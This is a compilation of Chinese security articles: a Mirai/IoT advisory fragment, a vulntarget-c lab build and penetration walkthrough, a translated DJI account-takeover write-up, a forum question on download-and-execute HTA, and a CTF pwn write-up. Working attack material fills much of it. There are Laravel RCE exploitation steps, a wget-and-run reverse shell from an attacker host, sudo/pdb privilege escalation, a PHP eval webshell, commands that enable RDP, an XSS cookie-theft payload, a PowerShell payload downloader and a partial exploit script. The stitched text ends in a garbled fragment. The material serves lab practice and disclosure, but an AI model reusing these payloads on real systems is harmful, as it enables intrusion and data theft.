意识到安全漏洞的严重性,国防部网络司令部在披露后三天发布了一条[推文](https://twitter.com/CNMF_CyberAlert/status/1279151966178902016),建议立即修复该漏洞。考虑到该漏洞的披露日期以及对漏洞进行广泛攻击所需的天数(10天),似乎恶意行为者正在密切关注最新的披露和报告以提出自己的漏洞。尽管其中一些漏洞仅在博客文章中进行了讨论,并未作为公开的漏洞利用代码发布,但这些网络犯罪分子知道两件事:首先,制造商尚未提出相应的补丁程序;其次,系统管理员尚未下载并在同等时间内实施已发布的修补程序。
系统管理员和安全团队可以通过以下一些最佳实践来保护IoT设备免受这些类型的威胁:
* 通过不断监控制造商的发布,确保IoT设备的固件运行在最新版本上。
* 使用虚拟专用网络(VPN)可以防止任何管理接口直接暴露于Internet。
* 利用网络分段来限制感染的传播并自定义设备的安全设置。
* 确保有一个网络流量监视和检测系统,并具有良好的Web应用程序防火墙(WAF)。这是为了跟踪基线和异常使用范围,以保护可在线访问的管理界面。
* 安装多层保护系统,该系统可以检测,阻止和阻止诸如蛮力攻击之类的威胁,这些威胁会滥用此类安全漏洞进行入侵。
连接的设备还可以通过[趋势科技家庭网络安全](http://shop.trendmicro-apac.com/homenetworksecurity/) 和
[趋势科技家庭网络安全SDK](https://www.trendmicro.com/us/iot-security/product/home-network-security-sdk?solutions=connected-consumer) 解决方案等安全软件进行保护,这些软件
可以检查路由器与所有连接的设备之间的互联网流量,并帮助用户评估漏洞。
### **危害指标(IoC)**
请在[此处](https://documents.trendmicro.com/assets/IoCs_Appendix_Mirai-Botnet-Exploit-Weaponized-to-Attack-IoT-Devices-via-CVE-2020-5902.pdf)查看IoC的完整列表。
* * * | 社区文章 |
# vuntarget免责声明
`vulntarget`靶场系列仅供安全专业人员练习渗透测试技术,此靶场所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用靶场中的技术资料对任何计算机系统进行入侵操作。利用此靶场所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。
`vulntarget`靶场系列拥有对此靶场系列的的修改、删除和解释权限,未经授权,不得用于其他。
# 0\. 相关漏洞技术
`laravel`、`OVAS-PHP`相关漏洞、隧道代理、免杀、提权、`CVE-2021-3129`、`CVE-2021-3493`等
# 下载地址
百度云:
链接: 链接: <https://pan.baidu.com/s/1p3GDd7V3Unmq3-wSAvl7_Q> 提取码: `1p9p`
下文搭建镜像在vulntarget-c目录下,a/b已经发表在`星期五实验室`微信公众号文章里,感兴趣的可以关注公众号,后续系列也会发在公众号
Github: <https://github.com/crow821/vulntarget>
# 测试说明
1. **镜像都是基于**`VM16` **做的,没有向下兼容**
2. **操作人员自行修改第一层外网IP,将其修改为攻击机可访问IP即可,三层均服务自启**
3. **下载靶机,开机之后,确认自己网络配置好了,可以选择本地做一个快照,原本的快照可能会因为制作靶机的处理器和当前打开靶机的处理器不一致,导致快照恢复失败,或者异常(见谅)**
# 1\. 拓扑图
# 2\. 搭建过程
## 2.1 外网ubuntu20
镜像地址:<http://mirrors.aliyun.com/ubuntu-releases/20.04/>
### 2.1.1 远程及网络配置
网络模式先选用桥接,具体安装过程参考:<https://cdmana.com/2021/02/20210204085810375L.html>
设置`root`密码:`sudo passwd root`,密码为`root#qwe`,修改`sshd_config`文件,允许远程登录
重启`ssh`服务:`service ssh restart`
### 2.2.2 安装php
`php`版本为:`7.4.3`
(如果单纯的测试laravel这个漏洞,使用php启动服务即可)
先更新:`apt-get update`,再安装php:`apt install php7.4-cli`
### 2.2.3 安装composer
官网地址为:<https://getcomposer.org/download/>
php -r "copy('https://getcomposer.org/installer', 'composer-setup.php');"
php composer-setup.php --version=2.0.8 //安装特定版本,不指定版本,默认安装最新的,后面composer安装插件的时候就会报错,本次选用2.0.8,其他版本未测试
php -r "unlink('composer-setup.php');" //删除文件
mv composer.phar /usr/bin/composer
最新版本的`composer`安装插件会报如下错误:
### 2.2.4 安装Laravel 8.4.2
文件地址为:<https://github.com/laravel/laravel/archive/refs/tags/v8.4.2.zip>
安装:`composer -vvv install`(-vvv可以看到进度),使用非`root`账号安装
默认的composer在国内安装很慢,配置一个阿里的源:`composer config -g repo.packagist composer
https://mirrors.aliyun.com/composer/`
报错:
安装扩展解决:`sudo apt-get install php-xml`
报另一个错误:
给目录赋予写权限就行:`sudo chmod -R 777 laravel-8.4.2`(一劳永逸,真实环境不可取)
安装成功
### 2.2.5 安装漏洞插件
漏洞插件安装:`composer require facade/ignition==2.5.1`
修改文件
cp .env.example .env # .env文件必须这里设置了 APP_DEBUG=true,默认就行
php artisan key:generate # 生成密钥
一切准备就绪之后,启动服务即可:`php artisan serve --host=0.0.0.0`
设置后台运行:`nohup php artisan serve --host=0.0.0.0 &`
开启之后页面不正常,key不对
参考:<https://stackoverflow.com/questions/39693312/the-only-supported-ciphers-are-aes-128-cbc-and-aes-256-cbc-with-the-correct-key>
更新:`composer update`
清理缓存:`php artisan config:clear`,然后再执行:`php artisan config:cache`,再重新生成key:`php
artisan key:generate`
开启web服务试试:`php artisan serve --host=0.0.0.0`还是不行,再次执行:`php artisan
config:cache`
### 2.2.6 安装apache
**后经测试发现,使用**`php` **启动环境,**`msf` **连接之后**`web` **页面就会卡住(不影响**`msf`
**的操作,单纯的**`web` **连接不上,估计是**`php` **启动服务是单线程的,**`msf`
**连接之后,占用了),改为**`apache` **来起**`web` **服务**
****
**安装**`apache` **以及**`php` **解析**
1. 安装apache
`sudo apt-get install apache2`
1. 安装php-apache解析插件
`sudo apt install libapache2-mod-php7.4`
1. 配置文件
包含解析
`sudo vim /etc/apache2/apache2.conf`
<Directory /var/www/>
Options Indexes FollowSymLinks
AllowOverride all
Require all granted
</Directory>
文件最后添加
`IncludeOptional mods-available/php7.4.load`
`IncludeOptional mods-available/php7.4.conf`
将之前的源码移动到`apache`目录下:`/var/www/html/`,隐藏文件:`mv ./.* ..`(移动当前隐藏文件到上一级)
修改网站根路径为`/var/www/html/public`
`sudo vim /etc/apache2/sites-available/000-default.conf`
启用`mod_rewrite`模块以支持`.htaccess`解析,参考
`sudo a2enmod rewrite`
重启服务
`sudo systemctl restart apache2`
### 2.2.6 配置sudo提权
root执行命令:`visudo`,或者编辑文件:`vim /etc/sudoers`
添加一句:`vulntarget ALL=(ALL:ALL) NOPASSWD:/usr/bin/python3
/opt/root.py`,脚本参考之前做`vulnhub`遇到的一次提权。
### 2.2.7 双网卡配置
均为静态IP,位置文件为:`/etc/netplan/00-installer-config.yaml`
编辑文件:`sudo vim /etc/netplan/00-installer-config.yaml`
文件内容为:
# This is the network config written by 'subiquity'
network:
ethernets:
ens33:
addresses:
- 192.168.0.104/24 //修改
gateway4: 192.168.0.1 //修改
nameservers:
addresses:
- 8.8.8.8
search:
- local
ens38:
addresses:
- 10.0.20.141/24
gateway4: 10.0.20.1
version: 2
保存,然后重启服务:`sudo netplan apply`
## 2.2 server2016
### 2.2.1 xampp安装
选择这个版本的xampp,一路下一步即可。
安装完成后打开主控台点击如图所示安装服务
### 2.2.2 cms安装
解压`cms`,并将`cms`目录移动到`C:\xampp\htdocs`目录下
在`xampp`面板中开启`apache`和`mysql`服务
打开浏览器,在浏览器中输入`localhost/phpmyadmin`打开`phpmyadmin`页面
点击新建,输入数据库名:`ovas_db`,然后点击右侧创建:
点击上方导入,选择数据库文件,路径为:`C:\xampp\htdocs\ovas\database\ovas_db.sql`
翻到右下角,点击执行
在浏览器中输入:`localhost/ovas`访问,成功搭建
点击右上角`Admin Login`登录后台,用户名`admin`密码`admin123`
成功登录后台
### 2.2.3 网络
配置文件及网络
`防火墙`和`WDF`都开着
## 2.3 ubuntu16
具体安装,参考:<https://blog.csdn.net/zhengchaooo/article/details/79500209>
安装ssh,配置静态IP(根据自己需求自行修改)
配置文件:`/etc/network/interfaces`
# 3\. 测试过程
## 3.2 测试过程(仅供参考)
测试过程,仅供参考,如有未考虑到地方,请见谅
### 3.2.1 外网打点
ip`10.30.7.51`
使用nmap工具进行端口扫描,发现存在`22`端口和`80`端口
访问`80`端口,为`Laravel`框架
### 3.2.2 Laravel getshell
该版本的`Laravel`存在,[CVE-2021-3129-Laravel Debug mode
远程代码执行漏洞](https://www.cnblogs.com/simonlee-hello/p/14779743.html)
下载工具
git clone https://github.com/SNCKER/CVE-2021-3129
cd CVE-2021-3129
git clone https://github.com/ambionics/phpggc.git(exp执行需要使用此工具)
修改`exploit.py` 的`ip`和命令
运行脚本 `python3 exploit.py`
命令执行成功
**上线**`msf`
攻击机生成`linux`反向马
攻击机`python`开启`http`传输服务,
`msf`开启监听
执行木马下载、赋权、执行代码
wget http://10.30.7.99:9999/7776.elf&&chmod 777 7776.elf&&./7776.elf
上线失败,使用`pwd`执行发现目前路径为`/`,猜测权限执行不够
于是更换路径去执行命令,可以通过`Wappalyzer`插件来,中间件为`Apache`,使用`Laravel`框架搭建,猜测`apache`默认路径,下载`Laravel`源码发现文件放在`public`路径下
cd /var/www/html/public&&wget http://10.30.7.99:9999/7776.elf&&chmod 777 7776.elf&&./7776.elf
成功上线`msf`
### 3.2.3 sudo 提权
run post/multi/recon/local_exploit_suggester
尝试提权,失败。
进入到`/home`,发现存在`vulntarget`路径,证明存在`vulntarget`用户
尝试登录,发现存在弱密码为`root`
`sudo -l`查看可允许`sudo`权限的文件
查看`root.py`文件内容
分析代码可以看到,其作用是开启一个本地监听,然后接受连接,由于未做输入检查,当输入非数字时,会进入`pdb`模块,该模块可执行`root`权限的命令
以`sudo`运行此文件
另开一个终端,`nc`进入,输入字母使其报错,密码可以从`root.py`文件中得到
监听端进入`Pdb`模块,可以通过`os`模块来执行`root`权限的命令
使用`chmod u+s /bin/bash` 来获取持久化权限
提权成功
### 3.2.4 内网信息收集
进入`shell`后,查看`ip`信息,发现存在内网`10.0.20.0/24网段`
使用`auxiliary/scanner/portscan/tcp`模块进行主机存活扫描
发现存活主机`10.0.20.100`,且开放了`80`、`443`端口
开启`msf socks5`代理
### 3.2.5 OVAS-PHP 弱口令进入后台
火狐浏览器挂`msf`的`socks5`代理访问,`80`端口即`http://10.0.20.100`
登录框尝试爆破进入
浏览器开启`burp`代理,`bp`抓包后
POST /classes/Login.php?f=login HTTP/1.1
Host: 10.0.20.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 30
Origin: http://10.0.20.100
Connection: close
Referer: http://10.0.20.100/admin/login.php
Cookie: PHPSESSID=ndd4l701jdk2un19ijjhufgc39
username=admin&password=123456
`burp`开启代理
进入`Intruder`模块,尝试爆破
发现密码为`admin123`,登录后台
账号:admin密码:admin123
### 3.2.6 后台注入getshell
访问`Inquiries`,`burpsuite`抓包
GET /admin/inquiries/view_details.php?id=1 HTTP/1.1
Host: 10.0.20.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://10.0.20.100/admin/?page=inquiries
Cookie: PHPSESSID=ndd4l701jdk2un19ijjhufgc39
使用`sqlmap`进行`getshell`,发现`msf`的代理不稳定,无法连接目标`URL`
使用较稳定的`frp`代理
服务器开启`frps`服务
上传`frpc`和`socks.ini`配置文件到目标机器上。
进入`msf`的`session`会话中,进入`shell`
python3 -c 'import pty;pty.spawn("/bin/bash")'
运行`frpc`客户端
sqlmap -r 2.txt --proxy=socks://10.30.7.99:8888
通过`sqlmap`拿`shell`
拿到`shell`
写入一句话木马,上线蚁剑
echo ^<^?php $a = $_REQUEST['d'];$a = "$a";$b['test'] = "";eval($b['test']."$a");?^>^ > test.php
将`test.php`木马文件替换成`index.php`
访问`http://10.0.20.100/admin/?page=inquiries`,就可以访问该木马了
蚁剑开启代理
成功连接
命令执行成功
### 3.2.7 免杀defender 上线msf
`systeminfo`查看系统信息,为`Windows Server 2016`
该机器存在`Windows Defender` 普通的`cs`木马会被杀,做免杀上线即可,将免杀上传到受害机运行(`此处免杀方法不唯一,详情略~`)
开启监听
木马执行
上线成功
添加路由
### 3.2.8 windows 2016 远程登录
查看内网信息`ipconfig`
还存在`10.0.10.0/24`网段
use auxiliary/scanner/portscan/tcp
发现存在主机`10.0.10.110`
抓取`2016`密码
NTLM解密
密码为`Admin#123`
开启远程桌面,可以使用以下几个命令来开启远程,进而登录
reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f
开启代理登录远程桌面
在任务栏存在远程连接工具,输入本机密码登录成功
存在`10.0.10.110`机器的连接会话,与之前扫描发现的内网主机一致。
### 3.2.9 ubuntu16 内核提权
`sudo` 版本为`1.8.16` 存在`sudo`提权漏洞 ,但是没有利用成功
使用另一个去年出的内核提权exp打成功了
#exp
https://github.com/briskets/CVE-2021-3493
本机编译好利用`exp`,并使用`tar`进行压缩(直接上传会被defender删)
解压运行:
提权成功! | 社区文章 |
# 看黑客如何利用安全漏洞窥探你的DJI无人机帐户
##### 译文声明
本文是翻译文章,文章原作者 Checkpoint,文章来源:checkpoint.com
原文地址:<https://research.checkpoint.com/dji-drone-vulnerability/>
译文仅供参考,具体内容表达以及含义原文为准。
DJI(大疆)一直都是民用无人机和航空成像技术行业的全球[领导者](https://en.wikipedia.org/wiki/DJI_\(company\))。除个人消费者外,它在企业市场也占有很大的份额,这些用户涵盖了关键基础设施、制造业、农业、建筑业、应急管理产业等领域。由于DJI无人机在全球拥有众多用户,因此无论是个人消费者还是企业用户,都可以从广泛的视角和题材中获取数据和图像。
在最近进行的一项调查中,Check
Point的研究人员发现了一个安全漏洞。如果被利用,攻击者可以在用户完全不知情的情况下访问其DJI账户,并提供了对大量敏感数据的访问:
l
如果DJI用户已经与DJI的云服务器同步,那么能够被访问的数据则包括在无人机飞行期间生成的飞行日志、照片和视频。(飞行日志包含无人机在整个飞行过程中的确切位置,以及在飞行过程中拍摄的照片和视频的预览。)
l 如果DJI用户正在使用DJI的FlightHub飞行管理软件,那么能够被访问的数据则包括无人机飞行期间的实时摄像头视图和地图视图。
l 与DJI用户帐户相关的信息,包括用户个人资料信息。
对于此漏洞的利用开始于DJI论坛(DJI Forum),这是由DJI运营的一个在线论坛,用于讨论其产品。登录DJI
Forum,然后点击一个由攻击者植入的恶意链接,用户的登录凭证就可能会被窃取,并允许攻击者访问用户的其他DJI在线资产:
l DJI的Web平台(账户、商店、论坛)
l 从DJI GO或DJI GO 4应用程序同步的云服务器数据
l DJI的FlightHub(集中式无人机操作管理平台)
我们在2018年3月就此漏洞通知了DJI,DJI也负责任地进行了回应。目前,此漏洞已经被修复。DJI将此漏洞分类为“高风险,低概率”,并表示没有证据表明此漏洞曾被Check
Point研究人员以外的任何人利用。
三种潜在攻击流的简化视图
视频地址:<https://youtu.be/dFDA9dYTkzQ>
漏洞利用演示视频
## 技术分析
以下内容解释了我们如何能够通过网站、移动应用程序和FlightHub这三个DJI平台访问到敏感的DJI无人机飞行信息以及敏感的用户数据。
首先,我们将解释漏洞位于何处以及它是如何工作的。
## 漏洞
简单来说,此漏洞存在于DJI的识别过程中。
DJI使用cookie来识别访问其平台的用户,而这个cookie存在被攻击者捕获的风险。通过使用这个cookie,攻击者可以很容易地劫持任何用户的帐户,并完全控制用户的DJI移动应用程序、Web帐户或DJI
FlightHub帐户。
我们首先研究了DJI网站的登录过程,因为我们首先想了解DJI后端是如何识别用户的,以及哪些参数或cookie对登录过程来说是足够重要的。因此,我们查看了所有通过客户端(浏览器)和DJI后端的流量。
我们很快注意到,DJI为其提供的服务使用了一些子域:
l forum.dji.com
l account.dji.com
l store.dji.com
此外,这些域之间的登录使用的是OAuth框架。接下来,我们开始检查这些子域的流量。
我们发现,一个发送给mobile.php URL的请求向我们提供了DJI测试用户的敏感信息,包括username、member_uid、token等数据。
这一个发现很重要,因为它促使我们想要弄清楚DJI后端是如何识别我们的用户,以及它是否使用的是相同的标识符ID。为此,我们查看了在那里使用的cookie,并发现其中一个名为“meta-key”的cookie被用于识别用户。
mobile.php请求
于是,我们接下来的目标就成了通过任何可能的方式获得这个“meta-key”cookie。为此,我们必须找到一个不受http-only属性保护的子域,因为这会阻止JavaScript泄漏cookie。
最终,符合我们需求的子域被确认为forum.dji.com。接下来,我们开始在这平台上查找漏洞。
## 发现漏洞
经过一番查找,我们偶然间发现了以下GET请求:
https://forum.dji.com/forum.php?mod=ajax&action=downremoteimg&message=
在这里,我们看到消息参数已经反映在了响应中。但存在两个障碍:
1\. 这里还有一个“addslashes”函数,它为后面的字符添加了一个斜杠“/”;
2\. XSS
payload注入发生在一个名为“updateDownImageList”的未定义函数中,它是从其他一些JavaScript代码中导入的,而我们的上下文中没有这些代码。
我们假设对GET请求的响应类似于以下伪代码:
于是,从函数转义开始,我们开始使用反斜杠和单引号,如下所示:
parent.updateDownImageList(‘ \’ ‘);
然后,“addslahes”也会添加一个反斜杠,它会转义我们的反斜杠,并将它更改为这样的字符串:
parent.updateDownImageList(‘ \\ ‘ ‘);
接下来,我们不得不处理剩下的字符,以及未定义的函数“updateDownImageList”。
为了处理剩下的字符,我们添加了一个简单的html注释,比如“<!–”,它创建了以下payload:
parent.updateDownImageList(‘ \'<!– ‘);
现在,我们剩下的就是处理这个未定义函数了。为了搞定这个函数,我们必须自己定义它。
于是,我们的payload最终看起来像是这样的:
\’ alert(document.cookie); function updateDownImageList (data) {} <!–
使用我们的payload接收到的Cookie
然后,攻击者可以创建一个payload,将该meta-key cookie发送到他的网站。任何XSS
Auditor都不会阻止这种XSS,因为它驻留在JavaScript本身,而不是脚本或事件中。
想要触发这种XSS攻击,攻击者所需要做的就是在DJI论坛上编写一个简单的帖子,并将包含payload的链接插入其中。不过,由于DJI限制链接到论坛本身的内容,因此想要以这种方式来发送链接到恶意网站是不可能的。
DJI论坛中潜在攻击者通过帖子链接的恶意站点示例
但由于我们的XSS驻留在论坛本身,因此我们能够绕过这种链接限制。此外,由于有数十万用户在DJI论坛上进行交流,因此攻击者甚至不需要共享恶意链接,因为这会在用户转发消息和链接时自动完成。
在获得meta-key之后,我们继续检查了登录过程,并测试了DJI后端是如何处理每个DJI平台的登录的。首先,我们从DJI网站开始。
## DJI网站
想要获得对DJI网站上任何用户帐户的访问权限,我们所需要的只是他们的“meta-key”,在子域account.dji.com上称被为“mck” 。
我们首先创建了一个DJI帐户并登录上去。通过分析登录过程,我们发现它使用OAuth在子域之间对用户进行身份验证。例如,从accounts.dji.com到forum.dji.com,或者返回dji.com。
因此,每当DJI想要对用户进行身份验证时,它都会发送带有一个“mck”cookie的initData.do请求,并且响应将是带有ticket的回调URL。
通过导航到URL,用户能够在不需要凭证的情况下进行身份验证。
因此,为了劫持一个帐户,我们需要进行以下操作:
l 以攻击者的身份登录dji.com,然后点击DJI.COM,将我们重定向到dji.com。
l 在initData.do请求中,将“mck”cookie值替换为受害者的“mck”(我们通过XSS漏洞获取)。
l 继续登录过程,并访问受害者的帐户。
以下是initData.do请求:
initData.do请求
## DJI App
想要劫持DJI移动应用程序中的帐户,我们必须绕过应用程序本身采取的一些缓解措施。
为此,我们不得不拦截从应用程序到DJI后端的请求,以便研究其登录过程。但是在这里我们遇到了一个SSL
pining机制,它阻止我们拦截应用程序流量并对其进行研究。
因此,我们尝试对应用程序进行反编译,以了解如何绕过SSL
pining机制。不幸的是,由于DJI的移动应用程序得到了SecNeo(一家移动应用程序安全公司)的保护,因此反编译没有取得成功。
根据SecNeo的描述,它提供了以下保护:
l 源代码逆向预防和敏感数据保护。
l 应用程序篡改、再包装和调试预防,以及anti-hooking检测功能。
l 动态代码注入和反编译/反汇编预防。
因此,我们试图通过使用Frida来绕过这些限制。事实上,我们试图搞定dji.go.v4应用程序,但没有取得任何成功。
然后,我们检查了一下为什么我们无法连接到dji.go.v4进程,并使用了“frida-ps –U” 命令来获取在我们的移动设备上运行的所有进程的列表。
在运行此命令后,我们注意到只有一个dji.go.v4进程。然而,在几秒钟之后,我们发现出现了另一个dji.go.v4进程。
通过查看/proc/11194/status,我们可以看到新生成的进程被附加到了第一个进程,并实际调试它。这也就解释了为什么我们无法使用Frida调试进程的原因——它已经被调试过了。
附加到第一个dji.go.v4进程的新进程
我们发现,启动的第一个进程并不是调试程序,而是实际应用程序。调试程序实际上已经附加到了实际应用程序,并开始保护它。这意味着,我们可以利用竞争条件并将我们的hook附加到应用程序进程,并在调试程序进程启动之前将其分离。
为了绕过这个问题,我们将Burp Suit证书复制到手机上并自行生成了DJI应用程序,这将使得应用程序以挂起模式启动(在调试程序初始化之前)。
然后,我们创建了一个使用以下逻辑的Frida脚本:
1\. 打开我们的Burp Suit证书,并生成X509Certificate。
2\. 加载KeyStore,并将证书放入其中。
3\. 创建TrustManagerFactory,并使用我们刚刚创建的包含Burp Suit证书的KeyStore对其进行初始化。
4\. 重载SSLContext,并将TrustManager与我们的TrustManager挂钩。
在挂钩完成后,我们恢复了挂起的应用程序并从中脱离。现在,调试程序就可以在我们完成所有挂钩之后才开始保护了。
通过这种方式,我们绕过了SSL pinning,然后流量开始出现在我们的Burp Suit中。
绕过SSL pinning后在Burp Suit中看到的流量
在绕过SSL pining之后,我们设置了一个代理,允许我们拦截移动应用程序的流量。
通过分析Web应用程序的登录过程,我们发现一旦用户插入其凭证,移动应用程序就会向/apis/apprest/v1/email_login发送一个请求,收到的响应如下:
{“code”:0,”message”:”ok”,”data”:{“nick_name”:”XXXXXXXXX”,”cookie_name”:”_meta_key”,”cookie_key“:”NTUxNjM2ZTXXXXXXXXXXXXXXNmI2NjhmYTQ5NGMz“,”active”:false,”email”:”[email protected]”,”token“:”XXXXXXXXX2139“,”validity”:15275XXXXX,”user_id”:”9629807625XXXXXX”,”register_phone”:””,”area_code”:””,”inner_email”:false,”subscription”:false,”vipLevel”:null,”vipInfos”:[]}}
在这里,我们注意到两个重要参数:
l “cookie_key”–这是我们现在已经熟悉了的DJI论坛的meta-key/ mck。
l “token”–我们可以从本文一开始描述的mobile.php请求中获取此参数。
## 帐户劫持过程
劫持帐户的过程如下:
1\. 首先,我们需要一个meta-key和一个token来替换我们自己的。因此,我们需要将想要破解的meta-key发送到mobile.php,并接收相应的token。
2\. 然后输入自己的凭证,并发送登录请求。
3\. 收到步骤2的响应后,使用受害者的meta-key替换cookie_key值,并使用步骤1中的token替换我们自己的token。
4\. 这样,我们就可以访问受害者的帐户了。
通过利用DJI漏洞,攻击者可以接管受害者的帐户,并访问他们所有同步的飞行记录、无人机拍摄的照片等。
我们还进行了进一步的研究,发现通过解析飞行日志文件,我们可以获得更多的信息。例如,无人机飞行期间拍摄的每一张照片的位置和角度、无人机的标识位置、最后的已知位置等等。
为了能够访问飞行日志文件,攻击者所需要做的就是将飞行记录与他的手机同步。这样,所有手动上传到DJI云服务器上的飞行日志都将会保存到他的手机上。然后,他可以直接浏览到“DJI/dji.go.v4/FlightRecord”文件夹,找出所有的飞行记录文件,将它们上传到网站,并查看各种有关无人机飞行的信息。
## DJI-FlightHub
DJI-FlightHub是一个基于Web的应用程序,用于为企业用户提供完整的摄像头视图和对无人机的管理。实际上,它可以让用户在世界任何地方实时查看他们的无人机活动,包括一个地图视图、一个能够听到声音的实时摄像头视图,并且允许用户查看每台无人机的确切位置,以便协调任务。
DJI-FlightHub包含一个用于访问管理控制面板的桌面应用程序和一个用于操纵无人机的应用程序。幸运的是,我们还找到了一个可访问管理控制的Web门户,你可以通过这个URL找到它:www.dji-flighthub.com。
DJI-FlightHub包含一个admin账户、一个captain账户和一个pilot账户。admin账户可以管理DJI-FlightHub帐户并访问DJI-FlightHub平台、查看飞行数据,并可以创建新的captain或pilot。Captain账户则可以登录DJI-FlightHub平台,并创建新的pilot。Pilot账户则可以通过无人机操纵应用程序来操纵无人机,并将无人机绑定到DJI-FlightHub帐户。
基于此,如果我们能够访问admin或captain帐户,那么我们就能够实时查看无人机的操作。为了劫持admin或captain的DJI帐户,我们需要了解DJI-FlightHub的登录过程。
DJI-FlightHub登录页面
我们发现,当我们单击“login”时,initData.do请求确实是发送了,但在响应中没有接收到ticket(类似于我们通过account.dji.com门户接收到的ticket)。相反,只有在输入凭证时,我们才会在login.do响应中接收到ticket。由于这与我们之前通过account.dji.com门户劫持帐户不同,因此我们不得不考虑另一种在DJI-FlightHub中劫持帐户的方法。
虽然我们知道可以通过initData.do请求来生成ticket,但由于某种原因,在DJI-FlightHub中并非如此。因此,我们查看了请求,以便理解其中的原因。我们注意到,在DJI-FlightHub中,initData.do请求包含一个DJI-FlightHub的appId,这应该就是我们没有在响应中接收到ticket的原因。考虑到这一点,我们认为我们可以将appId替换我们所熟悉的东西来获得ticket。一旦获取到ticket,我们要做的就是检查另一个appid的ticket是否也适用于此。
需要采取的步骤如下:
1\. 发送一个带有“appId = store”的initdata.do请求,其中admin的mck旨在被劫持并在响应中获取ticket。
2\.
登录到FlightHub时,拦截请求,将login.do请求中的mck和响应切换中的mck替换为在inidata.do请求中接收到的ticket。然后,我们就将会被重定向到管理员/受害者的帐户。
此外,管理员将不会收到任何有关攻击者访问其帐户的通知。与此同时,在当前正在进行的任何飞行的实时操作期间,攻击者登录并查看无人机摄像头拍摄画面将完全不受限制,并且可以下载之前所有已经上传到FlightHub平台的飞行记录。 | 社区文章 |
msf直接内存执行
msfvenom -p windows/exec cmd='mshta <http://192.168.0.100/xx.exe>' -f js_le
exitfunc=thread
想要msf内存下载执行该怎么改
<script> a=new ActiveXObject("WScript.Shell");
a.run('%SystemRoot%/system32/WindowsPowerShell/v1.0/powershell.exe
-windowstyle hidden (new-object
System.Net.WebClient).DownloadFile(\'http://192.168.0.100/xx.exe\',
\'c:/windows/temp/xx.exe\'); c:/windows/temp/xx.exe', 0);window.close();
</script>
这是hta的下载执行代码,但是好多都禁止了hta,有什么好办法吗 | 社区文章 |
## TCTF-aegis详解
题目很好值得学习一下
### 静态分析
拿到题目仔细的分析能发现这是address
sanitizer机制可以检测各种的错误,并且自己建立了一个malloc机制。所以glibc的那一套堆分配并没有作用。
##### main
实现一个菜单功能
##### add_note
先加入content然后加入id,地址是存在一个固定的地址,之后可以在动态调试的时候看的出来。同时可以计算出check的地址,也是不会更改的。
##### show_note
普通的一个show函数
##### update_note
在此处有一个可能溢出的地方,但是由于会有checker一溢出就会造成crash,具体动态调试的时候可以发现。
##### delte_note
存在uaf,后面可能可以利用,直接的利用是不存的会被一只checker
##### secret
可以任意地址写0,但是只能写一次0,我猜是吧某个checker改为0然后进行一个利用。
### 动态分析
这个题目还是要靠多动态分析才能出来,首先来几个text看看checker的报错
#### error
这是heap use after free后的结果,看的出他check的位置,同时看报错能发现写入00可以绕过checkser。同时溢出也会报错。
##### heap
地址与分布,并且不会改变,从这里可以看出heap储存的规律大概是一个heap,然后一个索引的heap指针,那么如果我们能控制指针指向说不定能做很多事情。
##### 思路part1
有一定思路后开始进行尝试,首先调试heap and checker 让其能制造一些可用的溢出来。
一、由逆向可知每次updata会检查cfi_check函数,然后根据heap记录的大小来进行输入,如果我们可以进行一个overflow去写一个0就能做出更大的溢出接下里尝试一下。
#### overheap_sucess
这里就不具体写了,需要读者自己去调试,找到合适的size去改写,然后制造一个pointer to
leak,最后的效果是达到一个指针指向heap就可以造成leak了。
#### part2
可以做到leak,我们能得到的programmer base address和libc base
address这时候发现给了libc赶紧吧one_gadget算出来先。再去思考应该写哪里。
###### 坑1
会发现尝试写一个malloc-hook(内置的机制非glibc)会有报错,跟进报错的函数,会检查一个指针是否完好,不完好就会执行
###### 点
这里可以发现会调用一个函数,这个函数在跟进去能发现会有一个call
rax,溯源rax的位置是否能被利用。发现他是在bss段是可进行更改的一个值,于是明确了改的思路。
###### 坑2
直接写one发现是不可行的,只能继续想,发现其他函数还是可以的,结果发现rdi在栈上想可能可以利用栈溢出进行一个利用。
### final
最后发现是可利用的,改写栈上的ret地址就可以达到一个getshell的作用。关于等下exp上的'\x00'*0x100是为达到清空栈满足onegadget条件
##### exp:
from pwn import *
debug=1
#context.log_level='debug'
context.log_level = 'debug'
if debug:
p=process('./aegis',env={'LD_PRELOAD':'./libc-2.27.so'})
gdb.attach(p)
else:
p=remote('111.186.63.209',6666)
def get(x):
return p.recvuntil(x)
def pu(x):
p.send(x)
def pu_enter(x):
p.sendline(x)
def add(sz,content,id):
pu_enter('1')
get('Size')
pu_enter(str(sz))
get('Content')
pu(content)
get('ID')
pu_enter(str(id))
get('Choice: ')
def show(idx):
pu_enter('2')
get('Index')
pu_enter(str(idx))
def update(idx,content,id):
pu_enter('3')
get('Index')
pu_enter(str(idx))
get('Content: ')
pu(content)
get('New ID:')
pu_enter(str(id))
get('Choice:' )
def delete(idx):
pu_enter('4')
get('Index')
pu_enter(str(idx))
get('Choice:')
def secret(addr):
pu_enter('666')
get('Lucky Number: ')
pu_enter(str(addr))
get('Choice:')
add(0x10,'a'*8,0x123456789abcdef)
for i in range(4):
add(0x10,'b'*0x8,123)
#0x602000000000
#0x7fff8000
secret(0xc047fff8008-4)
update(0,'\x02'*0x12,0x111111111)
